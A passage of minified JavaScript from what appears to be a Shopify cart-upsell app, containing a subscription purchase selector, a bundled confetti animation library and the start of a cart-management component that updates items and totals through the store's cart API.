mu:h-4 mu:w-4",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",children:C("path",{d:"M9.293 12.95l.707.707L15.657 8l-1.414-1.414L10 10.828 5.757 6.586 4.343 8z"})})})]})]},U))]},V)),C("button",{className:"custom-btn mu:w-full mu:rounded-md mu:w-full mu:p-4 mu:mb-3",type:"submit",style:{backgroundColor:A.formatColor(k),borderColor:A.formatColor(k),color:A.formatColor(_)},children:d})]})})})]})};z2.propTypes={};function S8({subscription:e,widget_settings:t,selected_variant_id:n,background:r,setSellingPlan:i,formatMoney:o}){const{subscribe_message:s,subscribe_without_discount_message:a,onetime_message:l,select_subscription_first:c}=t,{subscription_options:f,variants:d,external_product_id:h,selling_plan_groups:w}=e,y=f.storefront_purchase_options==="subscription_and_onetime",[b,_]=R.useState(c==="true"||!y?"subscription":"one_time"),k=d.find(A=>A.id===n),{unit_price:x,discounted_price:S}=k.prices,O=x!==S,P=O?`<del class="recharge-del-opacity mu:mx-1">${o(x)}</del>  ${o(S)}`:o(x),m=[y&&{label:l,value:"one_time"},{label:O?s:a,info:P,value:"subscription"}].filter(Boolean),$=A=>{_(A.currentTarget.value)};return R.useEffect(()=>{if(b==="one_time"||!(k!=null&&k.selling_plan_allocations.length)){i(null);return}const{selling_plan_allocations:A}=k,{selling_plan_group_id:D,selling_plan_id:Q}=A[0],K=w.find(Z=>Z.selling_plan_group_id==D);if(!K){i(null);return}const F=K.selling_plans.find(Z=>Z.selling_plan_id==Q);i({...F,variant:k})},[k,b]),n?C("div",{className:"mu:pb-2",children:m.map(A=>te("div",{className:"mu:my-1 mu:rounded-md mu:flex mu:items-center",style:{background:r},children:[C("input",{type:"radio",style:{width:"auto",height:"auto"},id:`${A.value}_${h}`,name:`recharge_${h}`,value:A.value,checked:A.value===b,onChange:$,className:"mu:mx-2"}),te("label",{htmlFor:`${A.value}_${h}`,className:"mu:flex-1 mu:flex mu:p-2 mu:h-full",children:[C("span",{className:"mu:flex-1",dangerouslySetInnerHTML:{__html:A.label}}),A.info&&C("b",{dangerouslySetInnerHTML:{__html:A.info}})]})]},`${A.value}_${h}`))}):null}var H2={exports:{}};(function(e,t){(function(n,r){e.exports=r(R)})(typeof self<"u"?self:zo,function(n){return function(r){var i={};function o(s){if(i[s])return i[s].exports;var a=i[s]={i:s,l:!1,exports:{}};return r[s].call(a.exports,a,a.exports,o),a.l=!0,a.exports}return o.m=r,o.c=i,o.d=function(s,a,l){o.o(s,a)||Object.defineProperty(s,a,{enumerable:!0,get:l})},o.r=function(s){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})},o.t=function(s,a){if(1&a&&(s=o(s)),8&a||4&a&&typeof s=="object"&&s&&s.__esModule)return s;var l=Object.create(null);if(o.r(l),Object.defineProperty(l,"default",{enumerable:!0,value:s}),2&a&&typeof s!="string")for(var c in s)o.d(l,c,(function(f){return s[f]}).bind(null,c));return l},o.n=function(s){var a=s&&s.__esModule?function(){return s.default}:function(){return s};return o.d(a,"a",a),a},o.o=function(s,a){return Object.prototype.hasOwnProperty.call(s,a)},o.p="",o(o.s=2)}([function(r,i){r.exports=n},function(r,i,o){var s={linear:function(a,l,c,f){return(c-l)*a/f+l},easeInQuad:function(a,l,c,f){return(c-l)*(a/=f)*a+l},easeOutQuad:function(a,l,c,f){return-(c-l)*(a/=f)*(a-2)+l},easeInOutQuad:function(a,l,c,f){var d=c-l;return(a/=f/2)<1?d/2*a*a+l:-d/2*(--a*(a-2)-1)+l},easeInCubic:function(a,l,c,f){return(c-l)*(a/=f)*a*a+l},easeOutCubic:function(a,l,c,f){return(c-l)*((a=a/f-1)*a*a+1)+l},easeInOutCubic:function(a,l,c,f){var d=c-l;return(a/=f/2)<1?d/2*a*a*a+l:d/2*((a-=2)*a*a+2)+l},easeInQuart:function(a,l,c,f){return(c-l)*(a/=f)*a*a*a+l},easeOutQuart:function(a,l,c,f){return-(c-l)*((a=a/f-1)*a*a*a-1)+l},easeInOutQuart:function(a,l,c,f){var d=c-l;return(a/=f/2)<1?d/2*a*a*a*a+l:-d/2*((a-=2)*a*a*a-2)+l},easeInQuint:function(a,l,c,f){return(c-l)*(a/=f)*a*a*a*a+l},easeOutQuint:function(a,l,c,f){return(c-l)*((a=a/f-1)*a*a*a*a+1)+l},easeInOutQuint:function(a,l,c,f){var d=c-l;return(a/=f/2)<1?d/2*a*a*a*a*a+l:d/2*((a-=2)*a*a*a*a+2)+l},easeInSine:function(a,l,c,f){var d=c-l;return-d*Math.cos(a/f*(Math.PI/2))+d+l},easeOutSine:function(a,l,c,f){return(c-l)*Math.sin(a/f*(Math.PI/2))+l},easeInOutSine:function(a,l,c,f){return-(c-l)/2*(Math.cos(Math.PI*a/f)-1)+l},easeInExpo:function(a,l,c,f){return a==0?l:(c-l)*Math.pow(2,10*(a/f-1))+l},easeOutExpo:function(a,l,c,f){var d=c-l;return a==f?l+d:d*(1-Math.pow(2,-10*a/f))+l},easeInOutExpo:function(a,l,c,f){var d=c-l;return a===0?l:a===f?l+d:(a/=f/2)<1?d/2*Math.pow(2,10*(a-1))+l:d/2*(2-Math.pow(2,-10*--a))+l},easeInCirc:function(a,l,c,f){return-(c-l)*(Math.sqrt(1-(a/=f)*a)-1)+l},easeOutCirc:function(a,l,c,f){return(c-l)*Math.sqrt(1-(a=a/f-1)*a)+l},easeInOutCirc:function(a,l,c,f){var d=c-l;return(a/=f/2)<1?-d/2*(Math.sqrt(1-a*a)-1)+l:d/2*(Math.sqrt(1-(a-=2)*a)+1)+l},easeInElastic:function(a,l,c,f){var d,h,w,y=c-l;return w=1.70158,a===0?l:(a/=f)==1?l+y:((h=0)||(h=.3*f),(d=y)<Math.abs(y)?(d=y,w=h/4):w=h/(2*Math.PI)*Math.asin(y/d),-d*Math.pow(2,10*(a-=1))*Math.sin((a*f-w)*(2*Math.PI)/h)+l)},easeOutElastic:function(a,l,c,f){var d,h,w,y=c-l;return w=1.70158,a===0?l:(a/=f)==1?l+y:((h=0)||(h=.3*f),(d=y)<Math.abs(y)?(d=y,w=h/4):w=h/(2*Math.PI)*Math.asin(y/d),d*Math.pow(2,-10*a)*Math.sin((a*f-w)*(2*Math.PI)/h)+y+l)},easeInOutElastic:function(a,l,c,f){var d,h,w,y=c-l;return w=1.70158,a===0?l:(a/=f/2)==2?l+y:((h=0)||(h=f*.44999999999999996),(d=y)<Math.abs(y)?(d=y,w=h/4):w=h/(2*Math.PI)*Math.asin(y/d),a<1?d*Math.pow(2,10*(a-=1))*Math.sin((a*f-w)*(2*Math.PI)/h)*-.5+l:d*Math.pow(2,-10*(a-=1))*Math.sin((a*f-w)*(2*Math.PI)/h)*.5+y+l)},easeInBack:function(a,l,c,f,d){return d===void 0&&(d=1.70158),(c-l)*(a/=f)*a*((d+1)*a-d)+l},easeOutBack:function(a,l,c,f,d){return d===void 0&&(d=1.70158),(c-l)*((a=a/f-1)*a*((d+1)*a+d)+1)+l},easeInOutBack:function(a,l,c,f,d){var h=c-l;return d===void 0&&(d=1.70158),(a/=f/2)<1?h/2*(a*a*((1+(d*=1.525))*a-d))+l:h/2*((a-=2)*a*((1+(d*=1.525))*a+d)+2)+l},easeInBounce:function(a,l,c,f){var d=c-l;return d-s.easeOutBounce(f-a,0,d,f)+l},easeOutBounce:function(a,l,c,f){var d=c-l;return(a/=f)<.36363636363636365?d*(7.5625*a*a)+l:a<.7272727272727273?d*(7.5625*(a-=.5454545454545454)*a+.75)+l:a<.9090909090909091?d*(7.5625*(a-=.8181818181818182)*a+.9375)+l:d*(7.5625*(a-=.9545454545454546)*a+.984375)+l},easeInOutBounce:function(a,l,c,f){var d=c-l;return a<f/2?.5*s.easeInBounce(2*a,0,d,f)+l:.5*s.easeOutBounce(2*a-f,0,d,f)+.5*d+l}};r.exports=s},function(r,i,o){r.exports=o(3)},function(r,i,o){o.r(i),o.d(i,"ReactConfetti",function(){return ie});var s,a,l=o(0),c=o.n(l),f=o(1),d=o.n(f);function h(q,V){return q+Math.random()*(V-q)}function w(q,V){for(var H=0;H<V.length;H++){var U=V[H];U.enumerable=U.enumerable||!1,U.configurable=!0,"value"in U&&(U.writable=!0),Object.defineProperty(q,U.key,U)}}function y(q,V,H){return V in q?Object.defineProperty(q,V,{value:H,enumerable:!0,configurable:!0,writable:!0}):q[V]=H,q}(function(q){q[q.Circle=0]="Circle",q[q.Square=1]="Square",q[q.Strip=2]="Strip"})(s||(s={})),function(q){q[q.Positive=1]="Positive",q[q.Negative=-1]="Negative"}(a||(a={}));var b=function(){function q(U,ge,ue,xe){(function(Tt,nt){if(!(Tt instanceof nt))throw new TypeError("Cannot call a class as a function")})(this,q),y(this,"context",void 0),y(this,"radius",void 0),y(this,"x",void 0),y(this,"y",void 0),y(this,"w",void 0),y(this,"h",void 0),y(this,"vx",void 0),y(this,"vy",void 0),y(this,"shape",void 0),y(this,"angle",void 0),y(this,"angularSpin",void 0),y(this,"color",void 0),y(this,"rotateY",void 0),y(this,"rotationDirection",void 0),y(this,"getOptions",void 0),this.getOptions=ge;var Ne,Le,je=this.getOptions(),Ee=je.colors,Qe=je.initialVelocityX,lt=je.initialVelocityY;this.context=U,this.x=ue,this.y=xe,this.w=h(5,20),this.h=h(5,20),this.radius=h(5,10),this.vx=typeof Qe=="number"?h(-Qe,Qe):h(Qe.min,Qe.max),this.vy=typeof lt=="number"?h(-lt,0):h(lt.min,lt.max),this.shape=(Ne=0,Le=2,Math.floor(Ne+Math.random()*(Le-Ne+1))),this.angle=h(0,360)*Math.PI/180,this.angularSpin=h(-.2,.2),this.color=Ee[Math.floor(Math.random()*Ee.length)],this.rotateY=h(0,1),this.rotationDirection=h(0,1)?a.Positive:a.Negative}var V,H;return V=q,(H=[{key:"update",value:function(){var U=this.getOptions(),ge=U.gravity,ue=U.wind,xe=U.friction,Ne=U.opacity,Le=U.drawShape;this.x+=this.vx,this.y+=this.vy,this.vy+=ge,this.vx+=ue,this.vx*=xe,this.vy*=xe,this.rotateY>=1&&this.rotationDirection===a.Positive?this.rotationDirection=a.Negative:this.rotateY<=-1&&this.rotationDirection===a.Negative&&(this.rotationDirection=a.Positive);var je=.1*this.rotationDirection;if(this.rotateY+=je,this.angle+=this.angularSpin,this.context.save(),this.context.translate(this.x,this.y),this.context.rotate(this.angle),this.context.scale(1,this.rotateY),this.context.rotate(this.angle),this.context.beginPath(),this.context.fillStyle=this.color,this.context.strokeStyle=this.color,this.context.globalAlpha=Ne,this.context.lineCap="round",this.context.lineWidth=2,Le&&typeof Le=="function")Le.call(this,this.context);else switch(this.shape){case s.Circle:this.context.beginPath(),this.context.arc(0,0,this.radius,0,2*Math.PI),this.context.fill();break;case s.Square:this.context.fillRect(-this.w/2,-this.h/2,this.w,this.h);break;case s.Strip:this.context.fillRect(-this.w/6,-this.h/2,this.w/3,this.h)}this.context.closePath(),this.context.restore()}}])&&w(V.prototype,H),q}();function _(q,V,H){return V in q?Object.defineProperty(q,V,{value:H,enumerable:!0,configurable:!0,writable:!0}):q[V]=H,q}var k=function q(V,H){var U=this;(function(ue,xe){if(!(ue instanceof xe))throw new TypeError("Cannot call a class as a function")})(this,q),_(this,"canvas",void 0),_(this,"context",void 0),_(this,"getOptions",void 0),_(this,"x",0),_(this,"y",0),_(this,"w",0),_(this,"h",0),_(this,"lastNumberOfPieces",0),_(this,"tweenInitTime",Date.now()),_(this,"particles",[]),_(this,"particlesGenerated",0),_(this,"removeParticleAt",function(ue){U.particles.splice(ue,1)}),_(this,"getParticle",function(){var ue=h(U.x,U.w+U.x),xe=h(U.y,U.h+U.y);return new b(U.context,U.getOptions,ue,xe)}),_(this,"animate",function(){var ue=U.canvas,xe=U.context,Ne=U.particlesGenerated,Le=U.lastNumberOfPieces,je=U.getOptions(),Ee=je.run,Qe=je.recycle,lt=je.numberOfPieces,Tt=je.debug,nt=je.tweenFunction,X=je.tweenDuration;if(!Ee)return!1;var ve=U.particles.length,ye=Qe?ve:Ne,Oe=Date.now();if(ye<lt){Le!==lt&&(U.tweenInitTime=Oe,U.lastNumberOfPieces=lt);for(var Ge=U.tweenInitTime,Ie=nt(Oe-Ge>X?X:Math.max(0,Oe-Ge),ye,lt,X),Xe=Math.round(Ie-ye),gt=0;gt<Xe;gt++)U.particles.push(U.getParticle());U.particlesGenerated+=Xe}return Tt&&(xe.font="12px sans-serif",xe.fillStyle="#333",xe.textAlign="right",xe.fillText("Particles: ".concat(ve),ue.width-10,ue.height-20)),U.particles.forEach(function(It,Pn){It.update(),(It.y>ue.height||It.y<-100||It.x>ue.width+100||It.x<-100)&&(Qe&&ye<=lt?U.particles[Pn]=U.getParticle():U.removeParticleAt(Pn))}),ve>0||ye<lt}),this.canvas=V;var ge=this.canvas.getContext("2d");if(!ge)throw new Error("Could not get canvas context");this.context=ge,this.getOptions=H};function x(q,V){var H=Object.keys(q);if(Object.getOwnPropertySymbols){var U=Object.getOwnPropertySymbols(q);V&&(U=U.filter(function(ge){return Object.getOwnPropertyDescriptor(q,ge).enumerable})),H.push.apply(H,U)}return H}function S(q){for(var V=1;V<arguments.length;V++){var H=arguments[V]!=null?arguments[V]:{};V%2?x(Object(H),!0).forEach(function(U){P(q,U,H[U])}):Object.getOwnPropertyDescriptors?Object.defineProperties(q,Object.getOwnPropertyDescriptors(H)):x(Object(H)).forEach(function(U){Object.defineProperty(q,U,Object.getOwnPropertyDescriptor(H,U))})}return q}function O(q,V){for(var H=0;H<V.length;H++){var U=V[H];U.enumerable=U.enumerable||!1,U.configurable=!0,"value"in U&&(U.writable=!0),Object.defineProperty(q,U.key,U)}}function P(q,V,H){return V in q?Object.defineProperty(q,V,{value:H,enumerable:!0,configurable:!0,writable:!0}):q[V]=H,q}var M={width:typeof window<"u"?window.innerWidth:300,height:typeof window<"u"?window.innerHeight:200,numberOfPieces:200,friction:.99,wind:0,gravity:.1,initialVelocityX:4,initialVelocityY:10,colors:["#f44336","#e91e63","#9c27b0","#673ab7","#3f51b5","#2196f3","#03a9f4","#00bcd4","#009688","#4CAF50","#8BC34A","#CDDC39","#FFEB3B","#FFC107","#FF9800","#FF5722","#795548"],opacity:1,debug:!1,tweenFunction:d.a.easeInOutQuad,tweenDuration:5e3,recycle:!0,run:!0},m=function(){function q(U,ge){var ue=this;(function(Ne,Le){if(!(Ne instanceof Le))throw new TypeError("Cannot call a class as a function")})(this,q),P(this,"canvas",void 0),P(this,"context",void 0),P(this,"_options",void 0),P(this,"generator",void 0),P(this,"rafId",void 0),P(this,"setOptionsWithDefaults",function(Ne){var Le={confettiSource:{x:0,y:0,w:ue.canvas.width,h:0}};ue._options=S(S(S({},Le),M),Ne),Object.assign(ue,Ne.confettiSource)}),P(this,"update",function(){var Ne=ue.options,Le=Ne.run,je=Ne.onConfettiComplete,Ee=ue.canvas,Qe=ue.context;Le&&(Qe.fillStyle="white",Qe.clearRect(0,0,Ee.width,Ee.height)),ue.generator.animate()?ue.rafId=requestAnimationFrame(ue.update):(je&&typeof je=="function"&&ue.generator.particlesGenerated>0&&je.call(ue,ue),ue._options.run=!1)}),P(this,"reset",function(){ue.generator&&ue.generator.particlesGenerated>0&&(ue.generator.particlesGenerated=0,ue.generator.particles=[],ue.generator.lastNumberOfPieces=0)}),P(this,"stop",function(){ue.options={run:!1},ue.rafId&&(cancelAnimationFrame(ue.rafId),ue.rafId=void 0)}),this.canvas=U;var xe=this.canvas.getContext("2d");if(!xe)throw new Error("Could not get canvas context");this.context=xe,this.generator=new k(this.canvas,function(){return ue.options}),this.options=ge,this.update()}var V,H;return V=q,(H=[{key:"options",get:function(){return this._options},set:function(U){var ge=this._options&&this._options.run,ue=this._options&&this._options.recycle;this.setOptionsWithDefaults(U),this.generator&&(Object.assign(this.generator,this.options.confettiSource),typeof U.recycle=="boolean"&&U.recycle&&ue===!1&&(this.generator.lastNumberOfPieces=this.generator.particles.length)),typeof U.run=="boolean"&&U.run&&ge===!1&&this.update()}}])&&O(V.prototype,H),q}();function $(q){return function(V){if(Array.isArray(V))return z(V)}(q)||function(V){if(typeof Symbol<"u"&&Symbol.iterator in Object(V))return Array.from(V)}(q)||Z(q)||function(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function A(q){return(A=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(V){return typeof V}:function(V){return V&&typeof Symbol=="function"&&V.constructor===Symbol&&V!==Symbol.prototype?"symbol":typeof V})(q)}function D(){return(D=Object.assign||function(q){for(var V=1;V<arguments.length;V++){var H=arguments[V];for(var U in H)Object.prototype.hasOwnProperty.call(H,U)&&(q[U]=H[U])}return q}).apply(this,arguments)}function Q(q,V){var H=Object.keys(q);if(Object.getOwnPropertySymbols){var U=Object.getOwnPropertySymbols(q);V&&(U=U.filter(function(ge){return Object.getOwnPropertyDescriptor(q,ge).enumerable})),H.push.apply(H,U)}return H}function K(q){for(var V=1;V<arguments.length;V++){var H=arguments[V]!=null?arguments[V]:{};V%2?Q(Object(H),!0).forEach(function(U){Y(q,U,H[U])}):Object.getOwnPropertyDescriptors?Object.defineProperties(q,Object.getOwnPropertyDescriptors(H)):Q(Object(H)).forEach(function(U){Object.defineProperty(q,U,Object.getOwnPropertyDescriptor(H,U))})}return q}function F(q,V){return function(H){if(Array.isArray(H))return H}(q)||function(H,U){if(!(typeof Symbol>"u"||!(Symbol.iterator in Object(H)))){var ge=[],ue=!0,xe=!1,Ne=void 0;try{for(var Le,je=H[Symbol.iterator]();!(ue=(Le=je.next()).done)&&(ge.push(Le.value),!U||ge.length!==U);ue=!0);}catch(Ee){xe=!0,Ne=Ee}finally{try{ue||je.return==null||je.return()}finally{if(xe)throw Ne}}return ge}}(q,V)||Z(q,V)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Z(q,V){if(q){if(typeof q=="string")return z(q,V);var H=Object.prototype.toString.call(q).slice(8,-1);return H==="Object"&&q.constructor&&(H=q.constructor.name),H==="Map"||H==="Set"?Array.from(q):H==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(H)?z(q,V):void 0}}function z(q,V){(V==null||V>q.length)&&(V=q.length);for(var H=0,U=new Array(V);H<V;H++)U[H]=q[H];return U}function se(q,V){if(!(q instanceof V))throw new TypeError("Cannot call a class as a function")}function _e(q,V){for(var H=0;H<V.length;H++){var U=V[H];U.enumerable=U.enumerable||!1,U.configurable=!0,"value"in U&&(U.writable=!0),Object.defineProperty(q,U.key,U)}}function B(q,V){return(B=Object.setPrototypeOf||function(H,U){return H.__proto__=U,H})(q,V)}function me(q){var V=function(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}();return function(){var H,U=ee(q);if(V){var ge=ee(this).constructor;H=Reflect.construct(U,arguments,ge)}else H=U.apply(this,arguments);return ae(this,H)}}function ae(q,V){return!V||A(V)!=="object"&&typeof V!="function"?ne(q):V}function ne(q){if(q===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return q}function ee(q){return(ee=Object.setPrototypeOf?Object.getPrototypeOf:function(V){return V.__proto__||Object.getPrototypeOf(V)})(q)}function Y(q,V,H){return V in q?Object.defineProperty(q,V,{value:H,enumerable:!0,configurable:!0,writable:!0}):q[V]=H,q}var pe=c.a.createRef(),ke=function(q){(function(ue,xe){if(typeof xe!="function"&&xe!==null)throw new TypeError("Super expression must either be null or a function");ue.prototype=Object.create(xe&&xe.prototype,{constructor:{value:ue,writable:!0,configurable:!0}}),xe&&B(ue,xe)})(ge,q);var V,H,U=me(ge);function ge(ue){var xe;se(this,ge);for(var Ne=arguments.length,Le=new Array(Ne>1?Ne-1:0),je=1;je<Ne;je++)Le[je-1]=arguments[je];return Y(ne(xe=U.call.apply(U,[this,ue].concat(Le))),"canvas",c.a.createRef()),Y(ne(xe),"confetti",void 0),xe.canvas=ue.canvasRef||pe,xe}return V=ge,(H=[{key:"componentDidMount",value:function(){if(this.canvas.current){var ue=Se(this.props)[0];this.confetti=new m(this.canvas.current,ue)}}},{key:"componentDidUpdate",value:function(){var ue=Se(this.props)[0];this.confetti&&(this.confetti.options=ue)}},{key:"componentWillUnmount",value:function(){this.confetti&&this.confetti.stop(),this.confetti=void 0}},{key:"render",value:function(){var ue=F(Se(this.props),2),xe=ue[0],Ne=ue[1],Le=K({zIndex:2,position:"absolute",pointerEvents:"none",top:0,left:0,bottom:0,right:0},Ne.style);return c.a.createElement("canvas",D({width:xe.width,height:xe.height,ref:this.canvas},Ne,{style:Le}))}}])&&_e(V.prototype,H),ge}(l.Component);function Se(q){var V={},H={},U=[].concat($(Object.keys(M)),["confettiSource","drawShape","onConfettiComplete"]),ge=["canvasRef"];for(var ue in q){var xe=q[ue];U.includes(ue)?V[ue]=xe:ge.includes(ue)?ge[ue]=xe:H[ue]=xe}return[V,H,{}]}Y(ke,"defaultProps",K({},M)),Y(ke,"displayName","ReactConfetti");var ie=c.a.forwardRef(function(q,V){return c.a.createElement(ke,D({canvasRef:V},q))});i.default=ie}]).default})})(H2);var x8=H2.exports;const C8=io(x8),xt=R.createContext(null),k8=xt.Provider,E8=({campaigns:e={},cart_state:t,token:n,getCampaigns:r,setCampaigns:i,mergeCampaigns:o,mergeCompareAtMap:s,shop_url:a="",isPreview:l=!1,cart_items:c=[],cart_level_discount_applications:f=[],cart_currency:d,shop_settings:h,setShopSettings:w,close:y=null,isOpened:b=null,onInit:_=null,product_id:k=null,products:x,forcePreview:S=null,style:O={},showCheckoutLoading:P,showComfirmOrderLoading:M,orderCodForm:m,setOrderCodForm:$,isCodFormSubmitted:A,setIsCodFormSubmitted:D,showATUAfterText:Q,cartNote:K="",hasWriteDiscountsScope:F=!1,compareAtMap:Z={},setCompareAtMap:z,giftCurrentPreview:se,AppLocalStorage:_e,bundlesVariantPickerPreview:B,showSubscription:me=!1,cartLoading:ae=!1,setCartLoading:ne,setItemStatus:ee,itemStatus:Y,showEmptyCart:pe=!1,showSavings:ke=!1,showECheckoutDesktop:Se=!1,showECheckoutMobile:ie=!1})=>{var _t,Yt,Dt,vt,dn,jt,Mn,ln,Qn,ii,En,Ct,vn,yr,Wr,qt,un,Mr,Jt,at,Ft,$t,zn,Vr,Li;const q=R.useRef(null),V=R.useRef(null),[H,U]=R.useState(eh({items:c,cart_level_discount_applications:f})),ge=R.useRef(null),[ue,xe,Ne]=Ks(!1),[Le,je]=Ks({}),[Ee,Qe]=R.useState([]),[lt,Tt]=R.useState(!1),[nt,X]=R.useState(0),[ve,ye]=R.useState(0),[Oe,Ge]=R.useState(null),[Ie,Xe]=R.useState(null),[gt,It]=R.useState(null),[Pn,Gn]=R.useState(!1),[tn,kn]=R.useState({selected:!1,price:0}),qn=R.useRef(null),wn=R.useRef(null),[An,fr]=R.useState(!1),[Nr,tr]=R.useState({}),[ot,yn]=R.useReducer(C6(_e),{...t,cartNote:K,fbtUpsells:JSON.parse(_e.getItem("monster_uc_upsells")||"[]")}),[eo,Xt]=Zr("one_check_up_sell",null,!0)(e,ot.items),nn={slickGoTo:ye,active_slide:ve};async function vi({variant_id:ce,quantity:He=1},$e=null){ee(J=>({...J,[ce]:{status:"adding",errorMessage:null}}));try{const J=await fetch(Ao("cart/update.js"),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({updates:{[Number(en(ce))]:He}})}),Te=await J.json();if(!J.ok)throw new Error(Te.description||"Failed to update cart.");const{campaigns:ze}=await r(Te);i(ze),yn({type:Ji,cart:Te});const tt=uc({items:Te.items,variant_id:ce});ee(ct=>{const Ve={...ct};return delete Ve[ce],Ve}),$e&&$e({cart:Te,currentItem:tt})}catch(J){console.log("error"),console.log(J),ee(Te=>{var ze,tt;return{...Te,[ce]:{status:"error",errorMessage:((tt=(ze=J==null?void 0:J.response)==null?void 0:ze.data)==null?void 0:tt.message)||J.message||"Failed to add item."}}}),setTimeout(()=>{ee(Te=>{const ze={...Te};return delete ze[ce],ze})},3e3)}}const to=({variant_id:ce,quantity:He=1,product_handle:$e=null,product:J=null,properties:Te,selling_plan:ze},tt=null,ct)=>{ee(Ve=>({...Ve,[ce]:{status:"adding",errorMessage:null}})),iv({variant_id:ce,quantity:He,properties:Te,selling_plan:ze,isPreview:l,shop_url:a,product_handle:$e,product:J,currency:h.currency},ct).then(async Ve=>{Ve!=null&&Ve.items;const ft=Ve!=null&&Ve.items?uc({items:Ve.items,variant_id:ce}):Ve;if(Ve!=null&&Ve.items)yn({type:Ji,cart:Ve});else if(l)yn({type:em,item:ft});else{const Ut=await Mo();yn({type:Ji,cart:Ut})}l||_i(),ee(Ut=>{const wt={...Ut};return delete wt[ce],wt}),tt&&tt(ft)}).catch(Ve=>{console.log("error"),console.log(Ve),ee(ft=>{var Ut,wt;return{...ft,[ce]:{status:"error",errorMessage:((wt=(Ut=Ve==null?void 0:Ve.response)==null?void 0:Ut.data)==null?void 0:wt.message)||Ve.message||"Failed to add item."}}}),setTimeout(()=>{ee(ft=>{const Ut={...ft};return delete Ut[ce],Ut})},3e3)})},_i=async ce=>{const He=await Mo();yn({type:Ji,cart:He});const{campaigns:$e}=await r(He);i($e)};window.mu_productionAddToCartCallBack=_i;const Fr=({variant_id:ce,line:He,quantity:$e=1,properties:J,selling_plan:Te,sold_out:ze=!1},tt=null,ct,Ve="adding")=>{const ft=uc({line:He,items:ot.items,variant_id:ce}),Ut=ft?ft.quantity:0;$e==="+1"&&($e=Ut+1),$e==="-1"&&($e=Ut-1),ce&&ee(wt=>({...wt,[ce]:{status:Ve,errorMessage:null}})),ov({variant_id:ce,line:He,quantity:$e,properties:J,selling_plan:Te,isPreview:l,state:ot}).then(wt=>{const{items:Ln}=wt;if(Ln.length===1&&Ln[0].price===0&&Ln[0].product_type==="free_gift"){let{variant_id:rr}=Ln[0];return ce&&ee(Hn=>{const Ii={...Hn};return delete Ii[ce],Ii}),Fr({variant_id:rr,line:1,quantity:0},tt)}yn({type:Ji,cart:wt}),ce&&ee(rr=>{const Hn={...rr};return delete Hn[ce],Hn}),tt&&tt(null,Ln)}).catch(wt=>{var Ln,rr,Hn;if(console.log("error"),console.log(wt),ce){const Ii=((rr=(Ln=wt==null?void 0:wt.response)==null?void 0:Ln.data)==null?void 0:rr.message)||wt.message||"Failed to update cart.";console.log(Ii),ee(El=>({...El,[ce]:{status:"error",errorMessage:Ii}})),setTimeout(()=>{ee(El=>{const Tl={...El};return delete Tl[ce],Tl})},3e3)}tt&&tt(null,null,(Hn=wt==null?void 0:wt.response)==null?void 0:Hn.data)})},Pr=(ce,He=!0)=>{Ge({...ce,showAddCartButton:He}),nn.slickGoTo(1)},nr=(ce,He)=>{if(He)return ti(ce);const $e=Number(Vn(typeof ce=="object"?ce==null?void 0:ce.id:ce));return!!ot.items.find(J=>Vn(J.product_id)===Vn($e))},ti=(ce,He=void 0)=>{He=He||ot.items;const $e=Number(en(typeof ce=="object"?ce==null?void 0:ce.id:ce));return!!He.find(J=>en(J.variant_id)===en($e))},dr=(ce,He)=>{if(He)return wi(ce);const $e=Number(Vn(typeof ce=="object"?ce==null?void 0:ce.id:ce));return!!ot.items.find(J=>J.product_id===$e&&J.quantity===1)},wi=ce=>{const He=Number(en(typeof ce=="object"?ce==null?void 0:ce.id:ce));return!!ot.items.find($e=>$e.variant_id===He&&$e.quantity===1)},pr=(ce,He)=>!nr(ce,He),Br=(ce=null,He=null)=>{const $e=Array.isArray(He)&&He.length?He:ot.items,J=h.count_compare_at?dv({filteredItems:$e,compareAtMap:Z,products:x}):0;let Te,ze,tt;if(window.mu_calculate_from_items||He){const Ve=$e.reduce((Ut,wt)=>Ut+(wt.original_line_price??wt.price*wt.quantity??0),0),ft=$e.reduce((Ut,wt)=>Ut+(wt.line_price??0),0);Te=Ve,ze=Ve,tt=ft}else Te=ot.original_total_price,ze=ot.original_total_price,tt=ot.total_price;const ct={original:Te,total:ze,subtotal:tt,discount:ot.total_discount,finalDiscount:ot.total_discount+J,autoDiscountGifts:0};return window.mu_cartSummary=ct,ce?ct[ce]:ct};window.monster_getTotal=Br;const ni=(ce,{variant_id:He,quantity:$e,selling_plan:J,properties:Te},ze,tt)=>{const ct=ce.find(ft=>{var Hn,Ii;const Ut=ft.id===parseInt(He),wt=Te?JSON.stringify(Te)===JSON.stringify(ft.properties):!0,Ln=(Ii=(Hn=ft==null?void 0:ft.selling_plan_allocation)==null?void 0:Hn.selling_plan)==null?void 0:Ii.id,rr=J?Ln===Number(J):!Ln;return Ut&&wt&&rr}),Ve=document.querySelector(".gf_file-upload");if(ct&&!Ve){const ft=ce.indexOf(ct)+1;Fr({variant_id:He,line:ft,quantity:ct.quantity+$e,properties:Te,selling_plan:J},ze)}else{if(Ve){const ft=document.querySelector('form[action="/cart/add"]'),Ut=ft.querySelectorAll('[required="required"]');for(let wt=0;wt<Ut.length;wt++)if(!Ut[wt].value){ft.requestSubmit();return}}to({variant_id:He,quantity:$e,properties:Te,selling_plan:J},ft=>{ze&&ze(ft,ce.concat([ft]))},tt)}},hr=(_t=h.font)!=null&&_t.custom&&((Yt=h.font)!=null&&Yt.family)?(Dt=h.font)==null?void 0:Dt.family:!1,bi=({keyCode:ce})=>{ce===9&&(Gn(!0),window.removeEventListener("keydown",bi))},[Ur,xn,Ar,mr]=Zr("add_to_unlock")(e,ot.items);R.useEffect(()=>{if(l)return;const ce=xn==null?void 